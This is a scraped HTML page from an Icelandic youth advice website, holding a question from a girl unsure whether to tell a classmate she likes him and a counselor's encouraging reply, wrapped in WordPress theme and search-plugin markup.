	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="13153">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 spurning">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/allar-spurningar/">Allar spurningar</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://attavitinn.is/flokkurspurninga/sambond/">Sambönd</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Á ég að þora að segja strák að ég sé skotin í...</span></div></div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            

    <article id="post-13153" class="post-13153 spurning type-spurning status-publish hentry Flokkurspurninga-sambond tagg-sambond post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/flokkurspurninga/sambond/">Sambönd</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Á ég að þora að segja strák að ég sé skotin í honum?</h1>

                 
               

                <div class="td-module-meta-info">
                                        <div class="td-post-date the-modified-date"> Síðast uppfært:  9. April, 2018 - Birt: </div>                     <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-06T13:59:32+00:00" >6. June, 2017</time></span>                                        <div class="td-post-comments"><a href="https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/"></span></a></div>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13153">306</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

                        </div>

            <p><html><body></p>
<p>H&aelig;h&aelig; , mig langar svo a&eth; segja str&aacute;k sem er me&eth; m&eacute;r &iacute; bekk a&eth; &eacute;g s&eacute; skotin &iacute; honum en &eacute;g er svo hr&aelig;dd um a&eth; honum muni finnast &thorn;a&eth; eitthva&eth; asnalegt. &Eacute;g hef &aacute;&eth;ur sagt svona vi&eth; str&aacute;ka og &iacute; b&aelig;&eth;i skiptin hefur tilfinningin veri&eth; gagnkv&aelig;m . Og &thorn;&aacute; hefur m&eacute;r alltaf li&eth;i&eth; svo vel en &eacute;g er hr&aelig;dd um a&eth; &thorn;a&eth; ver&eth;i &ouml;&eth;ruv&iacute;si &iacute; &thorn;etta sinn. Hva&eth; &aacute; &eacute;g a&eth; gera? &Aacute; &eacute;g a&eth; segja og hvernig ? E&eth;a sleppa &thorn;essu bara? &THORN;etta veldur einhvern veginn svolitlu stressi ! Me&eth; fyrirfram &thorn;&ouml;kk 🙂</p>
<p></body></html></p>
<div class="td-post-content svar"><div class="spurning-label td-related-title td-block-title">Svar ráðgjafa</div><div class="svar-html"><p>Sæl og takk fyrir spurninguna.</p>
<p>Ég ráðlegg þér auðvitað bara að láta vaða, hvað er það versta sem getur gerst? Það yrði óþægilegt í smástund ef tilfinningin væri ekki gagnkvæm en þú munt aldrei komast að því ef þú spyrð aldrei, ekki satt? Það er miklu betra að stíga út fyrir þægindarammann og láta bara vaða frekar en hugsa seinna meir um hvað hefði getað orðið.</p>
<p>Það er rosalega auðvelt að sitja bakvið tölvuskjá og segja þér að gera eitthvað sem gæti orðið hrikalega vandræðalegt en eins og þú segir þá hefur þú verið í þessu aðstæðum áður og það fór vel. Ég er viss um að svo verði aftur.</p>
<p>Gangi þér vel!</p>
</div></div><br />        </div>
            


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2017-06-06T13:59:32+00:00"><meta itemprop="dateModified" content="2018-04-09T17:07:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Á ég að þora að segja strák að ég sé skotin í honum?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_59_696a6075803ff_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_696a6075803ff" >
<style>

/* inline tdc_css att */

.td_uid_59_696a6075803ff_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_59_696a6075803ff_rand_style td-element-style"><style>
.td_uid_59_696a6075803ff_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_60_696a607580b87 .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_60_696a607580b87 .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_60_696a607580b87 .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_60_696a607580b87 .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_60_696a607580b87 .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_60_696a607580b87 .tdm-food-menu-details {
					vertical-align: middle;
				}
</style><div class="tdm-food-menu-wrap td_uid_60_696a607580b87 td-fix-index"><div class="tdm-food-menu-image-wrap"><div class="tdm-food-menu-image" style="background-image: url(https://attavitinn.is/wp-content/uploads/2018/03/material-icons_3-0-1_question-answer_256_0_e4c211_none.png);"></div></div><div class="tdm-food-menu-details"><div class="tdm-food-menu-title-wrap"><h3 class="tdm-title tdm-title-sm">Ert þú með spurningu?</h3><div class="tdm-food-menu-price"><span class="tdm-food-menu-currency"></span></div></div><div class="tdm-descr"><p style=" float: left;  display: block;  width:82%;">Öflugt ráðgjafarteymi sérfræðinga svarar spurningum þínum; um kynlíf, námið, sjálfsmyndina, þunglyndi, fíkn, sambönd eða hvað annað sem þér liggur á hjarta. Full nafnleynd og 100% trúnaður.
</p>
<a href="/senda-inn-spurningu/" style ="float:right; display:block;margin-top:-7px"class="tds-button1 tdm-btn tdm-btn-sm td_uid_19_5aa006f7bc2bd"><span class="tdm-btn-text">Spyrja spurningar</span><i class="tdc-font-fa tdc-font-fa-question"></i></a></div></div></div></div>
    	<div class="comments" id="comments">
    <h4 class="td-related-title td-block-title">
    <a class="td-related-left td-cur-simple-item" href="#">HVAÐ SEGIR ÞÚ UM ÞETTA EFNI?</a>
    <a href="#" class="td-related-right"></a>
    </h4>
    <div class="fb-comments" data-href="https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/" data-width="100%" data-numposts="5"></div>

            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696a607582c29
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13153]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
